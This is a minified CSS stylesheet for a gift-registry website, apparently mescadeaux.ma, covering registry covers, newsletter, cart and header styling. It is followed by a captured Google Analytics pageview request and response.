.help .span-2-of-4 ul li span.l{background:url(../img/sprite1.png) no-repeat}.BO .help .span-2-of-4 ul li span.l1{background-position:-233px -140px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l2{background-position:-177px -149px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l3{background-position:-91px -140px;width:37px;height:37px}.BO .help .span-2-of-4 ul li span.l4{background-position:-133px -137px;width:40px;height:40px}.BO .help .span-2-of-4 ul li span.l5{background-position:-42px -140px;width:43px;height:37px}.BO .help .span-2-of-4 ul li span.l6{background-position:-287px -145px;width:40px;height:35px}.bo-page-content{width:800px!important}._xloader{display:inline-block;float:right;width:16px;height:16px;background:url(../img/ajxl1.gif) no-repeat}._xloader.inside{background:url(../img/ajxloader.gif) no-repeat;vertical-align:top;position:relative}._xloader.primary{background:url(../img/ajax-loader_fff-771B56.gif) no-repeat}#nl-subscribe{background:#666;overflow:hidden;height:400px;width:550px}#nl-subscribe .social-buttons{margin:0;padding:0;top:-25px;left:10px;position:relative;background:#666}#nl-subscribe .social-buttons li{float:left}#nl-subscribe .social-buttons li.fb-like{position:absolute;top:20px;left:10px}#nl-subscribe .social-buttons li.plus-one{position:absolute;top:10px;left:70px}#nl-subscribe .social-buttons li.twitter-follow{position:absolute;top:20px;left:130px}#nl-subscribe .text-mute{color:#ccc;display:block;font-size:85%}#nl-subscribe .nl-subscribe-header{background:url(../img/newsletter-header-bg.jpg) no-repeat 0 0 #771b56;width:550px;height:254px}#nl-subscribe .nl-subscribe-header p{opacity:0;display:none}#nl-subscribe .nl-subscribe-form{position:relative;background:#666;padding:20px}#nl-subscribe .nl-subscribe-form .text{width:70%;padding:15px 5px;border:1px solid #fff;text-transform:uppercase;font-size:90%}#nl-subscribe .nl-subscribe-form .text:focus{text-transform:none}#nl-subscribe .nl-subscribe-form .btn{text-transform:uppercase;padding:15px 30px;margin:auto 0;font-size:90%}#nl-subscribe .nl-subscribe-form .btn:hover{border:1px solid #771b56;background:#771b56}#nl-subscribe .nl-subscribe-form .message-text{color:#f1f1f1;margin:2px 0;position:absolute;top:0}.ui-row.top{height:339px;margin-top:-10px}.ui-row .ui-reg-cover-holder{position:absolute;width:100%;left:0;background:#ddd}.ui-row .ui-reg-cover-holder.ui-e11{background:url(../img/__wedding-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e12{background:url(../img/__birthday-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e13{background:url(../img/__birth-cover__.jpg) no-repeat center #fff}.ui-reg-cover .group{width:990px;margin:0 auto}.ui-reg-cover .group .ui-reg-title h1{font-weight:300;font-size:3em;margin:5px auto}.ui-reg-cover .group .ui-reg-infos{background:rgba(255,255,255,.8);padding:10px;width:400px}.ui-reg-cover .group .ui-reg-infos p{padding:0;margin:5px 0}.ui-reg-cover .group .ui-reg-infos p.imprtnt{font-size:150%}.ui-reg-cover .ui-reg-about{margin-left:0}.ui-reg-cover .ui-reg-act{margin-left:0;float:right}.ui-reg-cover .ui-reg-act .btn{margin:5px 0;padding:13px 20px}.ui-reg-cover .ui-reg-stats{background:rgba(255,255,255,.9);width:100%}.ui-reg-cover .ui-reg-stats .group{width:990px;margin:0 auto}.ui-reg-cover .ui-reg-stats .group .ui-reg-event-type{margin-right:35px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.ui-reg-cover .ui-reg-stats .col b{font-size:350%;font-weight:700;display:block;color:#bbb}.ui-reg-cover .ui-reg-stats .col span{text-transform:uppercase;font-weight:300;color:#bbb;font-size:90%}.ui-row.ui-reg-container{margin-top:10px}.ui-reg-filter li{float:left;margin:auto 3px}.ui-reg-filter li .btn.active{background:0 0}.ui-reg-filter li .btn.active:hover{border:1px solid #f1f1f1;color:#333}.ui-reg-filter li form{top:-2px;position:relative}.ui-reg-filter li form input.text{width:360px;background:#f1f1f1;border:1px solid #f1f1f1}.ui-reg-filter li form input.text:focus{background:#fff}.ui-reg-filter li form button{padding:7px 6px;margin:0 -5px;top:-1px;position:relative}.ui-reg-filter li form button .blabel{display:none}.ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.reg-pay{width:24%}.reg-pay p{color:#777;text-align:justify}.more-container{padding:5px 0}.add-to-cart-container{margin:0 0 5px}.add-to-cart-container .btn{margin-bottom:5px}.ui-item-qty button{padding:5px 10px}.ui-item-qty .text{padding:0;width:28px;margin:0;height:28px;vertical-align:top;margin-top:1px}.dmark{background:url(../img/dmark.png) no-repeat;height:54px;width:42px;display:block}.product-box .ui-contribted-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner{background:#fff;width:100%;height:100%;opacity:.9}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner:hover{opacity:0}.product-box .ui-contribted-overlay .ui-mark{display:block;padding:7px;font-weight:300;position:absolute;bottom:50%;color:#666;font-size:189%;text-transform:uppercase;right:0;left:0}.product-box .dmark{float:right}.ui-pgbx img{width:990px;height:150px;background-repeat:no-repeat}.ui-pgbx .ui-sye{background-image:url(../img/__ui-sye.jpg)}.ui-pgbx .ui-stv{background-image:url(../img/promos/selection-speciale-saint-valentin.jpg)}.ui-pgbx .ui-antistv{background-image:url(../img/promos/selection-speciale-anti-saint-valentin_.jpg)}.ui-pgbx .ui-antistv_{background-image:url(../img/promos/selection-speciale-anti-saint-valentin.jpg)}.ui-inline li{float:left;margin-right:10px}.ui-inline li:last-child{margin-right:0}.ui-inline li:first-child{margin-left:0}.ui-inline.more-reg{margin:10px 0}.ui-inline.more-reg li{margin-right:10px;height:60px}.ui-update-qty{background:#ddd}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more,.ui-update-qty .ui-qty-value{display:block}.ui-update-qty .ui-qty-value{width:30px;height:30px}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more{text-align:center;vertical-align:middle}._item-qty{width:200px;padding:5px;text-align:left;text-transform:uppercase;font-size:85%}._item-qty .icon-question-mark{cursor:pointer}._item-qty button,._item-qty input{text-align:center}._item-qty button,._item-qty input,._item-qty select{border:1px solid #ddd;font-weight:700}._item-qty select{width:98px!important}._item-qty label{width:60px!important;float:left;vertical-align:bottom;margin-top:10px}ul.indented li{margin-left:10px}.ui-delivery-inputs input{font-size:85%}.ui-delivery-inputs input.text{width:90%}.ui-range-slider .noUi-base .noUi-handle{border-radius:10px}.noUi-handle{margin:-5px 0 0 -1px}.ui-range-slider .noUi-base{height:9px}.noUI-active{border-radius:10px;border:1px solid #333}.ui-range-slider .noUi-base .noUi-handle{height:17px;width:17px}h1.big.rtl{text-align:right}.ui-presse-release-medias .grid_3{height:100px;text-align:center}.ui-presse-release-medias .grid_3 a img{background:url(../img/presse-logos-sprite.png) no-repeat}.fb-buttons{width:56px!important;overflow:hidden;float:right;margin:5px 0}.ui-item-options{list-style-type:square;margin-left:20px}.create-reg-steps{position:relative}.create-reg-steps h3{top:0;margin:0;text-align:center;font-weight:300;font-size:2em}.create-reg-steps ol{list-style:none;padding:0;margin:20px 0}.create-reg-steps ol li{color:#666;width:20%;text-align:center;float:left}.create-reg-steps ol li .snbr{border-radius:40px;border:2px solid #666;font-weight:700;font-size:1.3em;padding:10px 15px}.create-reg-steps ol li .scontent{margin:15px 0;display:block}.create-reg-steps ol li .scontent strong{text-transform:uppercase}.aboutit{background:#f1f1f1;width:100%;position:relative}#fixed-bar-quick{height:70px}#fixed-bar-quick .container_12{position:relative;margin:0 auto;width:990px;box-shadow:1px 0 40px 0 #ccc}#fixed-bar-quick .container_12 .close-bar{position:absolute;top:-5px;right:0;font-size:1.4em;color:#fff;z-index:1}#fixed-bar-quick .container_12 .grid_6{position:relative;font-weight:700;height:70px;width:50%;background:#ddd;padding:0;margin:0}#fixed-bar-quick .container_12 .grid_6 .btn{font-weight:700}#fixed-bar-quick .container_12 .grid_6.left{background:#f1f1f1}#fixed-bar-quick .container_12 .grid_6.left .three{right:-20px}#fixed-bar-quick .container_12 .grid_6.left .two{color:#666}#fixed-bar-quick .container_12 .grid_6.right{background:#666}#fixed-bar-quick .container_12 .grid_6 ul li{float:left;width:50%}#fixed-bar-quick .container_12 .grid_6 ul li.one{position:absolute;top:30px;left:30px}#fixed-bar-quick .container_12 .grid_6 ul li.three{position:absolute;top:10px;width:130px;right:20px}#fixed-bar-quick .container_12 .grid_6 ul li.two{text-align:left;position:absolute;top:-10px;left:50px;font-weight:700;font-size:1.5em;color:#fff}.h-icon{display:block;background-image:url(../img/header-sprites.png);background-repeat:no-repeat;margin:0 auto}.h-icon.h-icon-1{background-position:0 -3px;width:24px;height:24px}.h-icon.h-icon-2{background-position:-73px -3px;width:31px;height:27px}.h-icon.h-icon-3{background-position:-34px 0;width:28px;height:30px}.h-icon.h-icon-4{background-position:-118px -2px;width:21px;height:27px}.h-icon.h-icon-5{background-position:-147px -4px;width:23px;height:23px}.h-icon.h-icon-5+strong{font-weight:700!important;font-size:1em!important;margin-left:-10px!important}.h-icon.h-icon-6{background-position:-175px -3px;width:33px;height:27px}.h-icon.h-icon-7{background-position:-214px -1px;width:28px;height:28px}.h-icon.user-icon{background-position:-250px -1px;width:30px;height:32px;position:absolute;left:-35px}.buttons-grid{overflow:hidden;display:block;text-align:center}.buttons-grid li{float:left;margin:5px;width:23%}.buttons-grid li a{display:block}.ea li{float:left;margin:5px 20px;width:40%}.ui-widget{font-size:.9em}.ea-container .col{width:28.8%}.topbanner{text-align:center;background-color:#e4e3e8;padding:0}.topbanner .topbanner-text{padding:5px 0;text-transform:uppercase;font-weight:600;background-color:#e4e3e8}.topbanner .topbanner-text img{vertical-align:middle}.topbanner .topbanner-text span{font-size:20px}.topbanner .topbanner-img{display:none}.icflix-container .plan{font-size:20px}.icflix-container .plan .price{font-weight:700;color:#771B56}.section__heading{font-weight:300;font-size:2em}.m-feature__item{border:1px solid #ccc;background-color:#ccc;color:#fff;width:30%!important;text-align:center;padding:5px;border-radius:2px}.m-feature__item div[class*=icon]{font-size:3em}.m-feature__item div[class*=icon]:before{margin-left:0;color:#AFAFAF;font-size:1.5em}.m-feature__item-content{font-size:15px;text-transform:uppercase;letter-spacing:1px;line-height:23px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=857444526&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mescadeaux.ma%2Flistes-cadeaux%2Fcreer-une-liste&ul=en-us%40posix&dt=Cr%C3%A9er%20une%20liste&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1160955268&gjid=1759120701&cid=1422602724.1769245378&tid=UA-46815320-1&_gid=819254879.1769245378&_r=1&_slc=1&z=1293292872
body_size: -450
content:
2,cG-HVBS7FFT0S